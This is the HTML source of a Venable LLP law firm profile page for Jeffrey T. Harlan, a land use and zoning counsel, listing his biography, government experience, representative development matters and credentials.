

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/professionals/h/jeffrey-harlan
body_size: 10242
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Jeffrey T. Harlan | Professionals | Venable LLP</title>
<meta name="title" content="Jeffrey T. Harlan | Professionals | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/professionals/h/jeffrey-harlan" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Jeffrey T. Harlan | Professionals | Venable LLP" />
<meta property="og:description" />

    <meta property="og:image" content="https://www.venable.com/-/media/professionals/bio-images/h/harlan_jeff_low.jpg?rev=be60b0e6dabc4cafafe8c7f1d4a4dc1f&amp;hash=893C1DC3E26164A173F9693C625FBC75" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Jeffrey T. Harlan | Professionals | Venable LLP">
<meta name="twitter:description">

    <meta name="twitter:image:src" content="https://www.venable.com/-/media/professionals/bio-images/h/harlan_jeff_low.jpg?rev=be60b0e6dabc4cafafe8c7f1d4a4dc1f&amp;hash=893C1DC3E26164A173F9693C625FBC75">

<link rel="canonical" href="https://www.venable.com/professionals/h/jeffrey-harlan" />

<meta class="swiftype" name="title" data-type="string" content="Jeffrey T. Harlan | Professionals | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/professionals/h/jeffrey-harlan" />
<meta class="swiftype" name="section" data-type="enum" content="Professionals" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="8" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/professionals/h/jeffrey-harlan#professional-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>
    <div class="page page--padded-top" id="professionalsDetailApp">
        

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <button v-if="isDark" v-cloak class="nav__brand-container" v-on:click="scrollToTop()">
                        <img class="nav__brand nav__brand--detail" src="/-/media/professionals/bio-images/h/harlan_jeff_low.jpg?rev=be60b0e6dabc4cafafe8c7f1d4a4dc1f&amp;hash=893C1DC3E26164A173F9693C625FBC75" alt="Harlan_Jeff_LOW" />
                    <div class="nav__brand-title">Jeffrey T. Harlan</div>
                </button>
                    <a v-else class="nav__brand-link" href="/" target="">
                        <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                        <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                    </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary nav__link--active" href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

            <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/professionals">Professionals</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Jeffrey T. Harlan</span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fh%2Fjeffrey-harlan" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fh%2Fjeffrey-harlan" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fprofessionals%2Fh%2Fjeffrey-harlan" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Jeffrey T. Harlan | Professionals | Venable LLP&amp;body=https://www.venable.com/professionals/h/jeffrey-harlan" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/Jeffrey Harlan.pdf?url=https%3a%2f%2fwww.venable.com%2fprofessionals%2fh%2fjeffrey-harlan%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


        <div id="professional-detail">

            <section aria-label="Professional Header" class="hero " data-swiftype-index='false'>
                <div class="hero__container container">
                    <div class="hero__header " is="fadable">
                            <div>
                                <h1 class="hero__title hero__title--audio">Jeffrey T. Harlan</h1>
                            </div>

                            <div class="hero__subtitle hero__subtitle--gray">
                                Counsel
                            </div>

                    </div>

                        <div class="hero__image-container">
                            <div class="hero__lines"></div>
                            <div class="hero__image-wrapper" ref="wrapper">
                                        <img class="hero__image" v-media-fade="'hero__image--ready'" src="/-/media/professionals/bio-images/h/harlan_jeff_low.jpg?rev=be60b0e6dabc4cafafe8c7f1d4a4dc1f&amp;hash=893C1DC3E26164A173F9693C625FBC75" alt="Harlan_Jeff_LOW" />
                            </div>
                            <div class="hero__fade-row" is="fadable" delay="1200">
                                <div class="hero__links button__row" v-bind:class="{ 'hero__button--offset': isPlaying }">
                                    <a class="hero__link button--filled" href="/professionals/h/jeffrey-harlan?format=vcard">
                                        vCard
                                    </a>
                                    <div class="hero__link button--filled">
                                        <div id="connect-options" class="button__row hero__icon-links"
                                             aria-label="Connect Options"
                                             v-aria-hidden="areConnectLinksExpanded"
                                             v-aria-tabindex="areConnectLinksExpanded"
                                             v-focus="areConnectLinksExpanded"
                                             v-bind:class="{ 'hero__icon-links--visible': areConnectLinksExpanded }">


                                                <a class="hero__icon-link button--filled icon__mail" href="mailto:jtharlan@Venable.com" aria-label="Email"></a>

                                            <button class="hero__icon-link button--filled icon__close" style="background: rgba(0, 0, 0, 0)" aria-label="Close Connect Options" v-on:click="closeConnectLinks()"></button>
                                        </div>

                                            <button class="hero__icon-link-toggle"
                                                    aria-controls="connect-options"
                                                    v-aria-expanded="areConnectLinksExpanded"
                                                    aria-label="Expand Connect Options"
                                                    v-bind:class="{ 'hero__icon-link-toggle--hidden': areConnectLinksExpanded }"
                                                    v-on:click="openConnectLinks()">
                                                <span>Connect</span>
                                            </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                </div>

                    <div class="hero__contact-section">
                        <div class="hero__contact">
                            <a class="hero__contact-title link" href="mailto:jtharlan@Venable.com">jtharlan@Venable.com</a>
                        </div>
                        <div v-bind:class="hasImage && numberOfOffices > 2 ? 'hero__numbers-container' : 'hero__contact' ">
                                        <div class="hero__contact">
                                            <a class="hero__contact-title link" href="/offices/los-angeles-ca">Los Angeles, CA</a>
                                            <div class="hero__numbers">
                                                    <a class="hero__number link link--dark" href="tel:310.229.9613">
                                                        <span class="hero__number-prefix">T</span>
                                                        <span class="hero__number-number">+1 310.229.9613</span>
                                                    </a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </section>

            <div class="overview__details container ">
                <div is="expandable-content" v-bind:on-fadable-scroll-watch="onFadableScrollWatch" inline-template>
                    <div class="overview__bio " ref="bio">
                        <div class="overview__bio-wrapper">


                            <div class="overview__bio-content overview__bio-content--expanded rich-text fadable  " v-scrollwatch="onFadableScrollWatch">
<p>Jeffrey Harlan focuses his land use and zoning practice on sustainable development, environmental design, public policy, and strategic planning. Jeffrey brings a unique perspective to challenging land use and regulatory problems in California, shaped by his experience as a local elected official, planning director for a state land conservancy, and a private planning consultant. He draws on his varied background to provide counsel to real estate developers and property owners on all aspects of development, from due diligence and entitlement processing to community engagement and litigation strategies.</p>                            </div>
                        </div>

                            <div id="readmore-content" v-focus="isExpanded" class="overview__bio-content overview__bio-content--additional rich-text overview__additional-container" ref="additionalContent" v-bind:class="{ 'overview__additional-container--open': isExpanded, 'overview__additional-container--closed': !isExpanded }">
                                <div class="overview__additional-overflow-container">
                                    <p>Elected in 2020, Jeffrey is a city councilmember for the City of Costa Mesa, California. Previously, he served on the city's planning commission for four years as the vice chair. Jeffrey began his public service over two decades ago as the deputy for District and Environmental Policy to Los Angeles City Councilmember Ruth Galanter, where he focused on local planning issues, citywide sustainable development and smart growth initiatives, and legislation. He also served as the planning director for the Baldwin Hills Conservancy, where he developed planning and implementing strategies to administer $40 million in bond funding for the creation of a 1,400-acre park in Los Angeles. Jeffrey gained considerable experience working at various private planning consultancies on a range of projects across the country. He has led and managed city general plan updates, habitat restoration plans, mitigation and conservation bank assessments, and strategic planning of land portfolios.</p>
                                </div>
                            </div>
                            <button aria-controls="readmore-content" v-bind:aria-expanded="(isExpanded) ? 'true': 'false'" class="overview__read-more link link--fade-light" v-on:click="toggle()">
                                <span class="label__text" v-if="isExpanded">Read Less</span>
                                <span class="label__text" v-else>Read More</span>
                                <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': isExpanded  }">+</span>
                            </button>

                    </div>
                </div>
                <div class="overview__detail-lists fadable " v-scrollwatch="onFadableScrollWatch">

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/land-use-and-zoning">Land Use and Zoning</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/california-land-use-and-zoning">California – Land Use and Zoning</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/environmental">Environmental and Natural Resources</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/litigation">Litigation</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/real-estate">Real Estate</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="overview__detail-list detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Related Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/construction">Construction</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

                <div is="accordions" inline-template
                     collapseall="Collapse All"
                     expandall="Expand All"
                     accordionkeys="Experience~|~Insights~|~Credentials">
                    <div id="bio-accordions" class="section accordions">
                            <div class="accordions__container container accordions__controls-container">
                                <div class="accordions__controls">
                                    <button class="accordions__control" aria-controls="bio-accordions" v-on:click="toggleAll()">
                                        <span v-html="toggleAllLabel"></span>
                                        <span class="rotatable" v-bind:class="{ 'rotatable--ready': showCollapseAll }">+</span>
                                    </button>
                                </div>
                            </div>

                                <section aria-label="Representative Matters" class="accordions__accordion accordion__index__0">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Experience', '0', 'experience')"
                                             v-aria-expanded="isOpen('Experience')"
                                             aria-label="Toggle accordion"
                                             aria-controls="representative-matters">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Experience</div>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Experience') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="representative-matters" data-title="experience" v-aria-hidden="isOpen('Experience')" class="accordions__container container">
                                        <div class="accordions__content" ref="Experience" v-bind:class="{ 'accordions__content--expanded': isOpen('Experience') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Government Experience</h3>

                                                    <ul>
    <li>City Councilmember, City of Costa Mesa, California</li>
    <li>Planning Commissioner, City of Costa Mesa, California</li>
    <li>Planning Director, Baldwin Hills Conservancy</li>
    <li>Deputy for District and Environmental Policy, City of Los Angeles Councilmember Ruth Galanter</li>
    <li>Volunteer Deputy City Attorney, Environmental Protection Section, City of Los Angeles</li>
</ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Representative Matters</h3>

                                                    <ul>
    <li>Helped secure entitlements for a new 200-unit luxury apartment complex (replacing an outdated 236-unit motel) in Costa Mesa, which includes the provision of nine units of affordable housing and relocation assistance for long-term occupants. Defended against lawsuits by the tenant advocacy organization and adjacent property owner, and negotiated settlement agreements with both parties</li>
    <li>Defended against three lawsuits by a community organization against the developer of a 28-unit artist work/live project (including nine designated affordable units) in Laguna Beach, which resulted in upholding approvals by the California Coastal Commission and City of Laguna Beach. Prepared strategy for consideration of opponents&rsquo; appeal (which was denied) and secured unanimous project approval by the Commission. Successfully argued before the City Council and Planning Commission to sustain the effective date of permits and prevent expiration</li>
    <li>Negotiated a settlement with the City of Pomona on behalf of a property owner who challenged the unauthorized use of an easement for the provision of wireless communication facilities</li>
    <li>Processed one of the first Accessory Dwelling Unit applications in the City of Los Angeles</li>
    <li>Led the strategic long-term planning and supported the legal analysis for the redevelopment of a 185-acre brownfield in New Jersey. Advised legal counsel about long-term site stewardship and public access risk management strategies for the site, including the 50-acre wetland restoration area</li>
    <li>Assessed ecosystem marketplace opportunities, analyzed development potential, and developed conceptual visions and site designs for a suite of former energy operation sites on California&rsquo;s Central Coast</li>
    <li>Managed or contributed to the General Plan Updates for the cities of Clovis, Ontario, and San Clemente</li>
    <li>Managed the City of Irvine Climate Action Plan/Sustainable Operations Strategic Plan, the first municipal effort in Orange County to address climate change impacts on the community and municipal operations</li>
    <li>Led the consultant team for the City of Los Angeles Sustainable Building Initiative, a 5-year action plan to promote sustainable design practices in $1 billion in City-funded capital improvement projects</li>
</ul>
                                                </div>

                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Related Content" class="accordions__accordion accordion__index__1">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Insights', '1', 'insights')"
                                             v-aria-expanded="isOpen('Insights')"
                                             aria-label="Toggle accordion" aria-controls="related-content">
                                            <div class="accordions__container accordions__container--flex container">
                                                <span class="accordions__title">Insights</span>
                                                <div role="presentation" class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Insights') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="related-content" data-title="insights" v-aria-hidden="isOpen('Insights')" class="accordions__container container">
                                        <div class="accordions__content" ref="Insights" v-bind:class="{ 'accordions__content--expanded': isOpen('Insights') }">
                                            <section aria-label="Related Content Listings" class="related-content__section">
                                                    <div class="section related-content">
                                                        <h3>Thought Leadership</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">July 13, 2023</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">AB 2011 and SB 6 Take Effect in Effort to Boost Residential Development on Commercial Sites</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/insights/publications/2023/07/ab-2011-and-sb-6-take-effect-in-effort-to-boost" data-content="AB 2011 and SB 6 Take Effect in Effort to Boost Residential Development on Commercial Sites">AB 2011 and SB 6 Take Effect in Effort to Boost Residential Development on Commercial Sites</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                                    <div class="section related-content">
                                                        <h3>Recent News</h3>


                                                        <div class="related-content__content">
                                                            <div class="related-content__items">
                                                                    <div class="related-content__item related-content__item--block">
                                                                            <p class="related-content__subtitle">
                                                                                    <span class="related-content__subtitle-item related-content__subtitle-item--primary">June 29, 2022</span>

                                                                            </p>
                                                                        <div class="related-content__title-container">
                                                                            <div class="related-content__invisible-container">
                                                                                <span class="related-content__title related-content__title--invisible">Venable Adds Experienced Land Use and Zoning Group to Its Los Angeles Office</span>
                                                                            </div>
                                                                                <a class="related-content__title" href="/about/news/2022/06/venable-adds-experienced-land-use" data-content="Venable Adds Experienced Land Use and Zoning Group to Its Los Angeles Office">Venable Adds Experienced Land Use and Zoning Group to Its Los Angeles Office</a>
                                                                        </div>
                                                                    </div>
                                                                    <div class="related-content__separator"></div>
                                                            </div>

                                                        </div>
                                                    </div>
                                            </section>
                                        </div>
                                    </div>
                                </section>
                                <section aria-label="Credentials" class="accordions__accordion accordion__index__2">
                                    <h2 class="accordion__heading">
                                        <div class="accordions__header" v-on:click="toggleAccordion('Credentials', '2', 'credentials')"
                                             v-aria-expanded="isOpen('Credentials')"
                                             aria-label="Toggle accordion" aria-controls="credentials">
                                            <div class="accordions__container accordions__container--flex container">
                                                <div class="accordions__title">Credentials</div>
                                                <div class="accordions__button" v-bind:class="{ 'accordions__button--active': isOpen('Credentials') }">
                                                    <div class="accordions__icon">+</div>
                                                </div>
                                            </div>
                                        </div>
                                    </h2>
                                    <div id="credentials" data-title="credentials" v-aria-hidden="isOpen('Credentials')" class="accordions__container container">
                                        <div class="accordions__content" ref="Credentials" v-bind:class="{ 'accordions__content--expanded': isOpen('Credentials') }">
                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Education</h3>

                                                    <ul class="rich-text__credentials">
                                                            <li>
                                                                        <span>J.D.</span>
                                                                        <span>Vermont Law School</span>
                                                            </li>
                                                                <li class="indent-honors"><ul>
    <li><span style="color: black;">Emphasis on environmental and land use law</span></li>
</ul></li>
                                                            <li>
                                                                        <span>B.A.</span>
                                                                        <span>Design of the Environment</span>
                                                                        <span>University of Pennsylvania</span>
                                                                        <span>1993</span>
                                                            </li>
                                                    </ul>
                                                </div>

                                                <div class="rich-text rich-text--max-width">
                                                        <h3>Bar Admissions</h3>
                                                    <ul>
                                                            <li>
                                                                        <span>California</span>
                                                            </li>
                                                    </ul>
                                                </div>




                                        </div>
                                    </div>
                                </section>
                    </div>
                </div>
        </div>

        <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
    </div>
    <script type="application/javascript">
        var json = {"HasImage":true,"NumberOfOffices":1}
    </script>


        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
